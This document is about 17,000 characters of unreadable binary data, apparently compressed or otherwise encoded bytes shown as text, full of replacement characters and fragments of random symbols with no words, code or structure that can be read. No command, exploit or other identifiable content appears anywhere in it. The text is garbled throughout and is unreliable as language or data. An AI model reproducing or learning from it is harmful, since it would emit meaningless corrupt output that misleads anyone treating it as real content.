"�;��?��O��{���߾r�����U��a Q����Y�#�$�k��H��U�Fy�d5�.����~�-:�E�_AR�ݼy���<{�#''��$/2���8Cϱ'�G��3�����g����$P��p��T�so��"�r���g��:Ϸ;�@;n�T�H�>� ���;	��*����ڼ�d/:�\���;37�{HG`�E�f�dn��.^���gƷ{a��_���c]\Z�$���釐%i�u
Xt]��n.ʬ��c4՚f�Opc�J`H/e��Z>,|:lv�l��f�>�D��;������/��|䳏~��=�J�5�+��X��� `a0���� "���D���1��X9|&�1m���&��ᜯ��˗��/׮����=���q��TW��p5��<�_�5uk6
�&�����W+8A9K� �5����7�}s�wn�yV���(j�,S�l��-���|�T$f�Gd���<$)���0뢘t�E\Bd�F�P�����C�CC�h���9�@sU`o7Ka0
c�ё�X%��R�k�Q=i�_���[B}MK]���~�s�ax� �u�ח�2�W�� N,D*>5�Mơ>'e=������N9��d�	����#��q�u����q���?t�{w��J�>���� 	��n>�K ��Dr��ݞl@\ȩ���eV��P���P����v��z��??9ټ��}�-�+礗aГ�@z�g�dd��y���b��KS�^�T,lv�f\?�u��d���&���r���UѺ&�z���߹�q�FrL� �3>4������D�myV��3"�EdOx����loA�j��&}��J���:�`���A�5��I���K�"`Tjj��\X�5&[����&g��u���*�*��`�J�?�K���ήj�V6,�#ֈ3k��|K����A��7֜Xj�Z�.��lG	��*w�	���Z���� �ߛ��cd�L�;�Mx��'��ŋ���]�������>��e�t�f��\t@���i�u���!zhx2���`5*.w����@� D9`|�������^���f��=�R��?�AM����f%�C�!=��L��>���Ÿ�v,ty���B�Dw8�&TH0,���IK�6�{�d�����,�j�x�R��Щ�2I(�����~�,`آ�[9��Xt�m�����$g�"�0Lj�ޮ�N��������I�:)U�6B�T̬U��w��2��p�<c�S]�p�?2�0y�	w�4q���/�p�`����������s������Ї�����^,Bή�Z�d��2,}�M}&���hi�a7��/^����.΃g��Q��>?��:3w���X57�\3���@7J�m�,|Ku,�)J��{�U���WFB@�*(TT�,�߬�5a�`���aj���Ui����HbB���[߃���t����[27�5o����~����� �hѵ$:�[��,��|�Pa����9�ʋ�Na�!�#O7fɟ�,$`�Q�d�q�oG�B+]�g�U-�����o?��|�����?���C��m�N]�O�oJf�2h��<D�?�9 *��Ց�0�k�o���k�~fx�~?�����Ɂ���m=�AuwEt�ˤ��:y��Ûg�2
��o[H�{���jQ���栘�g�yZ+"$���)H�
�I�$���]/M��W�k�}ˀp8Vێ�`ʣ�e��K����q�K3�`x���x�,�
k<g	��|�n�Z��a}W���L�+�hX2IH��
{)�癲���4qM�Yp�
�18�x�c+֜2v'���?��p���%��>��O��/|�7���m_ȱ���ͺ��4`1) �#�@c?(�Q�]E�������qu���t���{*�8��wpϙ/9���yA����~J�z��<�<��T�2��M�ߒ1IU�sm1�8tU��ȗA��O��o��ٹ���|�w������I�S�\�!r�b�"iJ'ì�i?	T��
5�eeޱ��p�.����>��K�{��鉨�� p�"F��s�P�m$M�kB�Ě�G+��^&j���u����!.�}�v��%x{a ls�`k�e���~�r�R�=
|Ⓩ���7_�η�O�������S�4�X���C HL:�:���D�f�������˂�!8w��_�y�䇔sp�ؑ��دJ��c���e�&�r*�t�mV���$��>���b�<EF�Ф.gyI�HBe�m��a�8Ā�cTςTcP߹3� 2޾�`�|��S��ֽ��S�o5�1��k�$�#JHA���vZ3cY8��S����X˒���o�.޸J��߈g�(�&Ln�=�BF -F��$�&�CF��,�,'bv�I� )c�tR��3��KTfT�Nv�h]�̡{�J�h�D�ef.��d�s �\�[2-=��2���ؑU$�J��C�'��������m���m������8�bZ������B*�K��8l�s�����g�ֻ��m�o�@�����I�s�1Y�.��Ν���[���:�C��\!Y���5B��Q��j|fS
X�$s��A#�Z�lô>6U��t��r�FyaI(3�H�~�ʞ7������-(�Öe�?��X4��x�Ą'{�Y�����)a��	�y;t�����m�%{f�Bi�LWhD.s.A=)m�����՘���q��֖�� -ep2'�������y�PU�f� 6��S/?A�fIG�E�'� �%�ew�á��jZ|@��i�,z�|����MԔJ69t���q��J�[��<��$��*'�����D��E��d�W+dm��A7jK�m>�5��X?-�>���-X�����������]��C� ��Z=!(�IA�� �A����Ο��0R#�� �_|w�+$��?����x��P�������˿~||��]�7�e.���2[�j�S=m��z�Xc�,`z���5,"ZB|�8u1���!SD5��i
5fà.�H9V��ok��O��b%&�CS��9k��=�i�Ǧ���0șf��b���_LR2���D��(ہ��qh	f�Ō�2/����7f�n(7�Lu��T�PMq���v�:#��<]��Ծ���w3x�����an����Hjx��&��g{�Ծ�?������O=����{��=v���/,w��CL���|k1#��M7rnh�ۼ�ܥ��������8cg���6�f����p���,ERj��%�{k�_8�6X�]c|��u�JN���%���ϰ�����I}��l�;-p����)��G�,d=�\yl�@�6��V'w��ޝ?0p��;�	Q���:̀a���,K�v���犀��ϊ�8�F�/wg�V�Z���m� z�"ƃ� �M�� ���݈� ��^��u�J��Z�12�>5{𩧞����m����qp`����o	V��+v�C��x#����6 �˗o������d�mG�<�����v��J���c�Uh�����`%�gF���yE�Z騧�Y�6܎����]ɜa,� ���,s�'ͧTb!�s@iL�
�R��&"<)7�@�	fB�$Mq��5D����[}��w�I���f�{[�ѭҐ�2�X֖b���	|ٶI��L���P��3}�n�ӄ9n_>Į���4�!t�6� s�ZF��X���I�E����|������{��s�g8�s����,x$�j��J�r��7�t���~�x��~_tP)�LVj���D�(�2�č�%-=���B�|/�6��7F�q��w�
!�=�_��b�T���8e��N���G��I\!�}V��)_9	�DZw_�ô��Z0�{Ô6Fe֭.c�D����l����LY/ƌ$�(A�w�6�.�3l݁��oϓ�P;c[0�ѹ���t}в)���A�	�e5&���� �SLOX��Ҋ�_|�~����#�+?� @�n=�l�e F�R����7��k���ƭ���aB�IʕF\���4C���ʯU�׎�+��9���8pQ�lDzfCt���+(�}n@��=	���M�m�^��~Qv�F+��)��e[��۩�*��Y@,�ϘB��t1���D���c|�_��������:ߦ�Ϊ��*9�ڦf_�	"j�פc�}=���F]���cdo�X��]!�M۝�+b�,��;}�Q�{t�>��#|��о#^��H]y�g}����/~��~�?8˛��W/� @�n���\D]?$����!��c9���0(`K�ov?y�z��p��u8��fx��=�u�'UO�\h--��(�HTmJ�z�<J� u�T��$�j��x����p5܅*�m� ��BfܮlL�����~��8�=�c���8�dQ�E;`�`Uj��R[_R��J؎�
�$��ҹ��Bx�� .QNf�l5Yg�Of��PZ�J���� AM�r�z��rV���~d���@�F3��Ben�@i!��n8�G�j��Ra �LnQ�#�BgRA�t���@�C�@N�Eg&�2Q*YM�� l���cW>ɬTf���Q��刺��s�]w>������r@��e��K��O&�m��C��ř (a����������W.]�~!�;0�҄��sP�ɶ��m��>����ԌN_SZŝY��8�C4JI��$�dpK/`'�
��Or��XM��䱤�ׄ�[�h��hT��k�?��d�r��mS*i�EM��[�BT�[�פ�j�Jn�)Ĵ����L���^x�� ���Dj��n�i����R�����:y�=J&b\�V"��j��q<���}A�����/~��O����R!9� ��ˉ���qPGIy.�0�Ǻ-���+�Oww�����g;����7�d_;?�[HM�fz^�m˅5���Ll#� �f����zv��8<F����RyDf���'�v���An�f�D�U� i�;6��>�gBV;6X�24Lf^��Ե����	dR��ο�t��m���-� �B��5�KC�bF��;Z�m��&��N��c<7�I���1�c7@�͚�S���<w]w�7���_�r��k�6  %%yQƑd�@���@��Ʋ�]_�ʿ�;�/i�6��:/4`���>������:�p8d�l�T��n+��$���6vbA�s���FP����=��$~�h�J�8�Zp�����g\���L _�����򲜐k��M�u�v4@��-3Q&fV��c3P83�|\���.k���E�
V��vr���ʱh�',��M*zPPm�Z�4T�L�x�7k�בu�R�H��XP���ā���~J�}������������3 �
�P���`@<~���Ɇ�ſD��Z�����A�20�U�f��q�{���a�LոS�����»di���8���K�������w�	�ٝ���W�x�G��!o�]�HV|��MG�\�>�.���@��w�l���g]
���{Xa%8�����l2�d��hJ��;�0���A6�Z�EXU�0�m�@"�uZv��̬~X���)����]����G���VO�NU� E�L�nя]�I�Y�7�Z���wr&��<흵\����?����It�yT˱A��bn
n5��y�\�`�̐��Hg0�{���)���]H܆A&�pق�j��L�*������Z��RF�62��"�n'�͖h���i֐�̬h��u;��u�p����'B`���gbܖA^��L��'����ڳ/��V@u[0Ob�sꊒ��g���{>����X��t�n�3�j,38nA�[��.!�)l:z�sW��BT�ѻ��"�\M֦�M0p�!���8ѬEM�{/+�~4"\N}�f~�xa��?���a +�&'a {�!yL�zj� D�ՌL��'h�~���{|���Ԫ[���*���\�|�Y�����b���?ci$�/�;��g��A��q��k��@ߺ��@��Y����!�Y�_�� ���0.���0��4�I^O"��$�P�����8��:7��F�</�Vا3'��eΚ��t Aĥ'%r��g!ƞV�>��XD������m��r�)��Y����jQ�:��v��}X��?��ۅ����)�֔��V1YvAMpKX�������~�w^|߅���E���2t�h5�I�� x"sa�>T�x��^=u�~y����9Y�����N�ԋ�+��SO��G���apm�!ٜ𑗾���y�@ü`�M�����f�W׷�"c�&�!	I��C���=/�X�e�y�f�kZ���06���T3��i��~�M�3y43s7��N���;�Х���6�얼ֺ�r��O����Դ��kb^�0�&�֫��`u~�*���؋��mR���ڸ-h��ן�	/��'�1�'p��7ߞ�[���h�	��s2�~�á��ҏ��l��׿����{���+�*��8��yl�_=x�o�V6B��B�g���\�E?z0bg�� ��ъ��կD�m���|���,�'G�_�F�7��QZ�ujp��꧟��Y�M�<k��*\͇�����f�US�57l!��C
dL�Q/X�������.3~�l�Y�g��R��t�O� (�=�"�0�6�ܷ�Hb�����6-h�0�?�g�|���=�������T�b�u5��5C�5s��P��W�}��e��89���ͳU���a�Z�؏8&��]{�v-�u�����<�v-sU�I{��>*�NOߴ('S#i�&M*_'�� �S��}���W�ӽ�e��:f�#BV�c���P�}���^�N��>��+E��f��H���t'p�G"�a�L��=\}1�d�M���o�T��FЉ���%�8�|�r��ʠ�97`�>يH���wC���W����_�k�!�G�2O�ٹT�L��s{�n��%�OMఈI2�!�� 9�T�l1����'��A��A����y���!���4�u���Wn��e��9����@��C�T�e!0��2��萄꺜��[ء=�����6;��� �����G?��<�쥷j
 v�l���G��?��Z�d���aE���P��N�9��
YsZ�����s-2 ^���#3�*��\��z2��Ь�Z���Z� $9��B�%�T�X�׹�Ӵ���Q�ᖡ��[3��gZ�!�>��.S���j�VN_+�a� G��udYH��V�fu݂p��&��@
�g�H�@�Ȅt��~��[���- ;��9+���J���Qg�Κ�`>�RJ:*{�jF����^V�� ���B�E���9+�8;C����O�qؼ���+䵴]�����?����� ���7����л�����ִ�� ��Ry?����_�< ~�*�+Yz�c�� ��+��+��N׃k�-��*����M����
�y&J�['���s5P�vƖ��;�:��W��Ϧ���^�f���]8Zr�l�����̆Iͱ���h�:��k��	L*��
zA����������W�wt��6f��Mޟ����[r���|���ב��WJ��t���C�K���y*���`H fl��H�w����V�Eo�6��(�Q��4��N"v��O?��?�������W�Z�/��d���MG�|�:��Y٨����H|�{A!RD&2����t�@��|ʞ޷af)�� U��F��X�S4�S��Ob� ȶߛ%�%e����O��Å��"�L��Άb�?RƆ%�Ԟґ��ۘՙ�P�P���C@)#������z�1��eΟ�yTRyl<}Aϒ��3�ù;��x�R�\qB�B��#ӝQ ũ�{��~�V�6~z�(A>���q��x�f�B�ɒ�t�Hj�\��mڜZ�7���x&��h5�����m���ǆ���)<O�j�I��p�c������ʴr���^2��0a/���������?��7��U�z��w>��Y zhWD ���% �?;���;{wa�II�猿3h@)�2�3��E�\ f'Wjb��rU8ț5m�cfH7�!(���Z�<�	����Y"ul��ػ,#`5������\hg�4��q�r�:�(��n����o�m���Ba�C�ۻ�Z㺩�F=��["YFb&��*�堉�-�,T�e�Kd��|���Z2Ӿ
��0=���'4`��ǌ|�%?(r��<�~I�+qS�(�H^�HA����TKe����"����c�e����%��� K�F p�)�p6v�$�g�h�[k],��o�d��B�tBc��ǵ�:�N]��RON6~��?��Н9��A&\�Iqַ�����z���^5�)?�)�պ�.����%M��i��=���;RO��y��E%�31�V��©)f�\�S����D�����W��5`�.��q�rEr���f�"XJ����V:4V���� ��F͊���:I
e`���\�/'�C��#\���T5Q�Y���.�r��^�(VľT?�N~5@�a��_����/�	� �4�@s
l9 �*��� q��3��1Kif{�7��%�	�c��:��^3M���`�����j�0�_��f@,<��/D]��>����ȓO=��\���J���d<s���}�y� '��c-�V��E�=iKAx�]?"J���>\�Es��g�3U����J�{j^�� �%�3A kIYM$#-�Xy��j5$�/�R��v1����l�r풇ᱜ���:�������SI�PRwB�J�ev�dg6�� ��5������j�@A�F>IF}$����9��6�t_HG-^7d�5�~F0u���NF��8{��m�%���gV�\��Koq���xn�Ҝi�L�kXgQ�R\x.�Iv��w��UMF�����G���k�'4 ���ϵc��[��C#B@g�0�Z/�^����w{J�E�1��够 �c���Z*�qf�åȵG(c�.BE�1��{>�o��]��u1�ٸ�(�k}��.#b旬���R��~�1���R�����
Z�Ùú!���)A�\�6E��ϾHW�컢�1�Hn�
QM�)D�"���r]��ų�J��Rj@^S�d����Y�f��(s^�)��Y���x���4V�������>�#�4(�t���戝�<�2��K5;���S�SO?�����?��׽�. �1��0Q�w�����:�,�H�~�մ8	+�U�9����<��:�l���C=���e!m�,ܒ���B/��&��`�zR�G:c/��7�ߥm�y�.k�)��~ۉ���.�;���JAV&������9��+�i 8�����M���Qv�m}��$y7�;�Բ���0:�j�)�r����C��s  �ʦl[�AR�ߖ�?� �4-~��S�"O��5;l� �q|B�u��R`��[�7�����ֈ't^^X������m��.��J�α�7 S�
>
V���_����C��}�k_��w�|����4�E���D�s��~�dKo���^��u��jM��;�����O6�{q��Xǎ.Ys������R���*��&/��)[�&�"dVXߴ�3 �)�lx� ��ge���KJ=�Fx R����~�Hΰw>ͬ����cpb��H�`�`2�Lk%z�S�lg#\d�jmig���+Dl�`$iR=V�D� ĨBn��9l�H��U��AwP�y<���9��S"��t�@��1���3�r�O�d�G�;r��� Z���"��!ާV��dE`Q �:�����P ���sj���i�jߪ�,�;��j�Ĕt)�(_�?/^~K�x�_�O��ΊK�|MD͸H��E��x�~���
�n�=�rj�t���hᲸ?�S*N(���w�RX��w�Ys�Υ� :m �	hT��t֞�%��htJt�[A�ʜ���B[!g=��%�����s+JyYF6�V�ݭ�7�����-�����W��r5 ��w}��y%��B(��p���DW���@��)�%�S��1�!����� ��ͅ��<��9��K�!Lp�E9��vJ"8��"s~�8ʽ�! �{���q�#q= ��CQb�H�R�,������k��Q%@�\�*�J`˖dp���d�
�]@U��<��U��I$xA�4���I�H��㯹�����5�%9���D;����R�M��\$� v�:"� �3ox�#��n�o
]���[b׭�C������O:z����p�����2����(&�U�}|�B�J�?�MG�J�O{@bB[[�L�b0����ƫR1�^��m�-	B��}�����J��K}�;Ű/sÇ����ޣ��|D�E%��l��X�����*���:3��L�k�T�Cb����Ħc�$����#$�����DX5�ޠ���J���9��ц�Y�Eg_AI]~i4���/,��imN�2�,4D��9@��Z%\�Ne�R�A�*۰*�����M�|j���e��[2��N�:����\�����Ҫ��J��
������W���S��܏������v��i=���o�߿�U�e[���Sf`��+b�}O�(�@�ϳl���'Sm��Vd*���s#��p������wT ����<��U?h�R����Q̰ܷ�k��hdS%�ٙ��ghz^�"�T$E��4U��.��^�"ΓE0��$6ǚ2$��p���U�9�dɸ�3����G�A��%��҂2rT" `� �Q}���D�q�C��5F����E�+h��1�6�,D�uY �,W�/Jgc����p�F��{�]��bʐN&��ɀ��%iܫ��n:�$�%#��� 'C�|���|�_�KS�1 ���w���������V	�G/��L݈[�;��Ez�X�ڟr��J�L��"NH$�K��A��*4�u��T��/eX�. ��yj��6RF���4�K@�.b�&�D6�0C|5h��̙4���{�mX���01.�9�[�2�P�nд@LK�M8֟��$z��CH����zW: �2��G��&e{Ri�9��.4�����z����s{�5��X��1�1��kI���tZ�aV!�V�o($J�S��nT�!OZ��Vc*�8��Ж��͹ʈ[N��@yP��$�ȥ����17�/�A�n�:��
rY�!U����3Ͻ��/~��_����W�]� .ߤ�:$7n9��O�e#s-kV�v�p�D�����+{�B���'���4<���pv��U���z�&�d��:4�Fp��*�V6��Q·���5��
�>��ĳ��Rn�ۧ�B�������:���&�{!�M@���4��0��¯�A��^��ef�n4s$+�%��P���'6�*B{=Hut�%Q�	
�"#
(2���3�
�l�� ��,�^�$�y8�0���s2�2����ɢ;J��侱:v��AT�X ����v�{$F =��&K.�N��V8���>�2Gc�Ѓj�e�1]�������^����oo`��nl�ݧ���lXP�h�\�����tv|�p����Ax���6�ZsXE}�bC�T�Y�e�،W�EV�g���/`���n;�� ��r���S�b�_'�bp�S�^y�L(�2E�B�b�ٶee"A�"���֧�N��I����r�<��t�E����r�g	ld���VC����	�~P��E�\j�3X����J�UrD0��72�O3~�����C��,4#XC��|�����s�	��t� ���-��$�(�B�$��f����Z���H&T�E���%2�j�r���>�&D�?\w
��Y��~�_z������{/|�C����c�;D3�p:$��]l�snTFf�t卼:��֢0�*y�pOhU��~�;�xb�H�S_C��Jf9P�}��==��5��d�$��#��������0���Fs���������-:9�I���@�K?��������N@~�p������ &S�ӽ
�U&:���rS�XY�x��oh�	9g�(Ɔ:��9�Y0�� ��JP�3$/������
�+1�ZH���Źf:i���t19�&�Ӕ�	`ߋ3Y9��j֯M�!9,�{�.Pkni��޶��V� }��#�²�t���sTZg�L���ȭj����6��A���6>�p_e8V�&:��h�-{1'��/��
�w��UQ$cե�l4ڣ݀�P�14��O|��|�;��(���hK���uG�N�=�'tN�-J��g�)�D�S��s���o)���u�g����_ =�PE����)�X |�A�uMw�q�Ν;7,��9��Ex�l��s��-�q}E7q��7w����N9R��ɐ�69�|�9��)�6;O�&�.M��T�7�z,�B�@b.��z*	�?�RKA�[ ��hY��//��,����A�N���G"���h',�;���k&���A�����߰p��`����躱O{.I&������u,q��
���V8��_ n�{�� O���O�vy/K��m�m�)<�҆�eL��0�J�\� /0��z���?��{��[��w��H������ێ^z�ob'K�H ����>�Ÿ�������1��ܾW�W���� ��C\3�Kc����1�:�~n�ܽ�?w�h��{�2C������c��!p�N�d���. �&��٧Llj��x�<���[� ׄ�c6k�e%�YR�d��lB�T�6���v�R��d8��D*<s[$
���鎪�c?{�:��ɟ�r�@V�3�9����F��BD������җg�Ƨʜ{\#�]�aU���q�P��9F�Arl�{w`���%5)�e��5�pl���ŧ~�|�&F�� κ�ѕ�>D��j��H����p�)j��nܸ���>�����G��~�Hq,7 �e�?v{�&�C/�)B���98�sBPm�}���-��g+���K�#0�g
XY�QE�*��c�u���.������{�����ј������fNuސk�i��Q�4�u5��y��nݼE�M��bn���������X�\VX�N�r��=��%�ސ�����r;&f	H=�0B��0�VϐT�X��F����{ؿ�֫����` j�0�U���2i��m��mKJ�/i�ʎ�rUNL������i���b�>��<V�4L�(���R#�8y����ŴT�	����Ie��1y�2g-9��a���E*mu]LR ��D�9�V{��o�N,���+�����O=��� ������y������8��ֿ������HBsM290^i�K^���6[�Jf�#�Z�E����ɾ$ἇ�q������{�>�*��c+T��Q�O<�АV�ϟ����m�����[�Ӫw�N=�a���2���]� 8V^����6T)� Z����O��(Z���Z}��d���ʠKA�,#�\����uRh	A#d{��� g�&�y�p�͌�Ҭ�r�*eֲ¦�f;)���%ǡK �s#�5��h��˧��M�_h�����G��������A]�ZDJ���9��7c��-NA-�y�_��㓓{�\]Nm�����s�}��}i1��o��`|����>o>l�7ȩ9�^Kђ�`��z��(��v�r�A��
ld}Y�2x��a�tT���?a���=��K��'�QN����d���W#)0�C�;�Q��NN^�f�!�l�iV���ntb�����!�E�s�[:���T
��P3A��|e��[*mH��{Fa枡�H�#Ǣ��fޯ�u]�#���  h�ߨ�*	��ˠ��8uT)]�/;7��䝔�SB�3 �nFK�%���}>�~��2��CK`��"� �C������m���a�e�h�խ���{_S�Ê'��a�	}�r$�!f��#Kf&�r� �����n��n������7~��I��3ﹶ�f�ݍVv�v�YI�;r���b`����Ϣ�	���{_8�&�5��4�V2�&��1�>�d��C�z�����?��e�#r4����U��Q�Q��tQC�%R�����"�2�]v�(~F��W��������u�y��(��9�ݱ�l�����-o3_``['u8��d�a��:�:v����6����CY���_��Y�@8��k}��:��W
���X�Q���3�y�!���P7�+}D5:���C>�^,i�ⱏ?e�A��@��/KUƝ/*N�aM���U�̞剫�!�6;�����NІ�8�t�SPF�L���@'f�kx��)�k�z�x>�ǖE옹'�Zg�D*&�YFm�[B�E:�B��*X����_���=%:���.�1A���{TG��d˽L���.2LՄ�R�g{��/������ו-�������}���c����W<���۞IDu���]��
O��-�uA��	�5�ĥ�uY,���^0�����.�Y!�Kϻ�Z/�t!��IF�_`�l|�g��N`��C�u֔����g�?o���OЍ�!e}�:����=*�ÐZ�*���]�Ӓ��0!k���Ȃ*註��r�unU��9�3�(�@���pm��B��a O!B�D^���!=��?�nB �����mO4��^	�X`�}ڳ:K��.iq^�.tw����GG���
�C.E|W�E�X 2Q��0 HìX��}l��2n��~9�����+���Y-� ����X���|�Q�N�_���>?��xV2��/<���9ٜ\X���`N ;��=�spn���wr{�q�����H������q�LzJq�� �&IP68ǌ��X̘��0{��6��Pk������[�w*('g�#t	���X*�l0}v���D��mQ�;9�1 H%��j&t'X�a�5I���.F�`N}���hAU��"W�0�F+(����q�2�%��v�g��Of~%��!o�%����K9�З8 y]%E�PĔ��'Ѧ$���c;�	�TA7��/� ��q�f;%g�42v�i�5�鮉�>�
#��{/p�2qBe׉ �K��2�L,��2��Χ
j'19�L��uɡ��@� U�<r�I�����[��)�Qꧫ
�)��8����>x�_��$��[��==����({P͝o֣Pʷ�xV�G/�Ʌ�Xn&A`�.ɦ
� �Aem��V�"+PA@j���t�	��
�����-�s�/���K�jQ��J�BDC��(��s{���Ǻ�f�~��⇱R��r��(($��R��ʘ�O�:ukb��fR�����w�k���"�tʹ8�?�~��(�rH=*�WQ��h��Z	B�u��ujud �=��`iI�RWm<eOn^W���Y�������-#�EW¶#� *IcD�Z??�m�^��I��M���|Z2�Dvɻ O�$&5�%6'C��2'�U�+���
X��/��g� ��
?�����M�  �࿶���#n_�3��z�i�@{a?&�(�#M�P�RL^�o��Xc��:ed#�.�!�O���ɲI���^~��4_:9$��[�zDa5��Ao�.e�Կ͙�tF�52�y���l쳼�Ό.�Rk`$n��$W�l����5[��9!�Y�D��-�L�R�R�YY%\O(���8tB�!�B�����-q?zDe}4����Rb@]��"$D�}3�y�	@���	���^4�<1�ԜT���fj* 3f�O��I�1x��/)`v�E�O0\�(	���aJFmd`/f�$Nt��e#Mi�a��ȥ������f����K3��{�sl�}X��X?��'�Z��C��t��[6������}�>�FY���IW|�q���udxM���M�����_c���$�:\��*�޲�Hdg��>�S��|xI�C(��D�?;F�ޙ��������W�K\���oN1�&:����z5��vsn\�'�A hH�ǁk�u"�A0�8���5qU�C������l�V2L�Vʲ���
�(g��HJA#�AH7�Hv�n��#y"�H�ٛ-��G@)�3�)'�|pm�4�]G]V3`� 	�?ןX�*��dRg��X��'xX멐��&�?�g�q�([7@���@�̒?�N;MH�N����B�m�GU���*�F}���vv�=�$�o��y����K%A�۵w*�}�ʵW?�ܥox��~B� nm��0���q13�����LÔ�cЃ~�TI5�u`bщh4��8�@�~T&ɪ�����~% ����i��h���I�l�Qӫ��@�T������'�u,���u��뺒�dgȂA�Zr�������l'�A�y9^�n���Ծ6\(u�+�)���+��+��I�Ѐ��=H>&Ku��,A4�e����P$D���T�3�gX��$�� �ʡ��g�]�*d����m�ϯ>p���0�~U~��'ZO�����@�R�?��ր�E��x=���$��.�b�ӷ��x)�y]���L{9��ۀ��9��7Ac"&���"�I��Q�y��}v�ҕp�u�M�P�"p?c����������w���L ��| �o���J��F-˱�^�WO����^�fDJ�;�Jq�wR��8�.>CiҴ��h|{#�������O�W_!-�F���8U�xD�M��ȃ\F�R����$����[�d$;�!��T�Bnٮ��r x�<8Jd���ѐ����6,�C:*o!~-�6O��x)���?+̠W'՞�гJ U2� ��@�^�4��(O*	�(��ޣ����+5��oD!pB�_Ŏ$�-�	7l[�o1��3�ٴV��r���R5_�n�Օڥ5$�,uM�Y܈K�Q'�#�6\�H dp�9�1��b�?!,��L\Q�e�q���{��Sg�3��IR9�fIn�q�J|'�(ѹ<g��iġ� �E#����&��� O��������s p�������gXW?� `�����ڱ=�4n90e�Ę�nGF|&GAƊNP�n#��K�����"E���I�
i 1Δ!�0��n�`5��Q���Y�ݍf�+��QedT��J�Oi�sfQC!���
�a��m^�t�<h�I	��,* 2d,�|�k,D&_bH�D`Xz+܁�[f�nO3�#xI�X�[Ľ1��r��?�����q�|!�A"��/�!�蒬k��n������N�Ʋ;׶�Lx��[�Z�2�}5M��G۱�,�����E�:�-�Q��AM'�� K��9��������,��%1f�r�;���p��� s.t���]��	��[�z"wꢛ�SK�]O��Oi� |g�C ���o:z���~&�B�2xe�V9�|-};ϼ�7��zQS;�m{�A'?�ڃ�&�S��xŠ �ʜ�Ou���j���}��a�&ǟ[��2�־�T���G@׼TK`A ����V?�wf}��_��n��n=�>���fQ���4�j��⺳.�(�Mz�-,�H�g.k�k�� 3~�u�������}h��c����Y��cS��ƙ*=[=��,=��L4i�PW'��������ή�����ىx5�8�%j��x�X:����/
=jVE��`t�2���"+fU��T/��n�2�Ϊ��Z���>�,�UR�H��|�h_�Mݩyj���wA�{Tt��״���t��\�|���7n>|�=�����������	Dof�'j���G+�#.Ŀ�Н��1��{�~l���/�]G�0P�9�5b[�+N��T�ǚd���,�[�O������>CF��i�	���X������@�.����ǖ�T냒��85�$����,Q��Ls�W��Aғ����\OB�����[QM���X��o� �Pj���ȑXE���WA�
$�����V��5 ���!tƌ��O��Z�7�R��˓l\閒:@�D�
8b-ߣ�a��-�q�"�gK`�ЮA�c��,3��d���Q+�TS�uH�g5s�f���?	�?��r�O@��Bvڀ��B�F�f$uk��N�V9� K�Hq��HQz�ɧ��E���/� ण��YM�CFBx�}����~�-�~ѿ�V�Ǥ�9���9!ș��!�&�FR_X�_[\o |�%�&Ssբ.;�3�� �x<�T�`�9��X� )�\gX��Z+�ĕ�
���$NXH"��A3��A�]�{|�����H*��ȉ�'g���{3�a1�f�m�Qe$iy�4d�%u�;����G�f���grn,9�]$�Ij�K �|,�Mj����v�/��ur �� d+�Y�`y������!0U�:��^�[���(i	�V�0Q�@�c�Ƀ]l�����:Ҷ���v)-���:����35 X��)��*g��^�ș�	ݚJ߬���|�P���Y���S�ј�@�����'���;����� `1�v�N�l�q���Y�%���)�����e`[(��u�W��/#rWy��*�*S�Hɏ�~^�٥�ֽ5*"�ԦV�[�f3����g��ځr�R���+�T�ܥUM�O��;�ޱq<��c��02T��Z�6a%�ц�Q�6�f8��斳��F��XtT������h��g烊l�����d�ë��9�}�n��Q�Sk�Ұ�Jg�q�쁆���R��4��,�P�ɖa$���f�xdf����Ё$�&5Q2�(V���N{��m�
�T�Ѹ20�4�`�`&�l<�F���s�b�p>/@��=�Fi��*�qJE�z�ٷ������D���#�k�w�|$��A��f �'��0�I��L#�
Z1`��;� �O��0fΫ(�z��f����/d�TY3�Q�e��s�N�u�d�).r;#�(�	I &�X�Da�v�~"ӿ����oA
y�GgoR���0�p,�Z��\�,K$37֭�REq��נ��+�;G����/�D��!H�ⴰ '��m����'d�d������|�,DL��G9_��_�)��y��
�l%IY��t�<��2������F]� �F�)�r�9�)h�A�
8���~8e��iҪ�z_�0qff#ׂc�������ص�:�ܙPE(�쑸ak��0�P��w�8,����Zn���?m���HX���hpC���wA�|��A]�o������%6a�L���'���94*��y,}veҳj�n�-m�JU
����:}NeY��7�%h���g.~c_���U/�wD������ͽh���DU� &�-��+ǁ<��Gx�ܑ�#D|B��Z�Ff� Mm3�4��pJ�!����!S�q�uL¯^ �/�[�X��b˥�C�'
���׻@���.��;�fa��ƭ��������d��ҐI��!f��)ȑbr^�����_nCKʉ�����>0M��vm��&3����0���+Fg~��Ě�ˆ�r������c�	5s�Zl�^"�mFeM96���O�wpܟj�f.M���T�9]�֊��]Lt��[l��Hp��cn����`*5J��c�eA���d���|�SUM��c��0���>{�M�m��%8����h/|[T�^x?0��R��>�K�_��z����� ��߲�CpFn�����B5}L3��_��h(jl=d]�&^d	�Ѭ�mז�?fM��F���B�.(F_z��v�;˺�v�!OY��N��3�N�{��A�N+�K��P(w(��@�dM���0�'F!���!�Y������� ��[(�BC�\"0e�v���5۠��Yy͒����Ԁ�Y��)�����!�6]u�~`�=�Ú�a]�Y� �_w#*��{��#SQ{="{y��3�e���7��2��b�r���,���|^��08���D|&����uGW�^{E <B���_N���a*�p�V�X�+�
Pzܪ�^ꝣTj_�_Ƕ�u&��-�	�h�Iӂ��C�68��������rb�$��~6@$��*qUa1Q�]�G��D ���jj�p�!)��m���N6[�?��7扳2N�|;@��X�Q��4���~~���A,�@8�:Z'���:hf�ϔF����U�]��m��;�]{�`!���ù���,[:�JK��z[9N�9� �D����heG}�Y���Y
������}�7

�� '�\eǾm�!�I�i���!��\IgE�r��	�Y��R��α
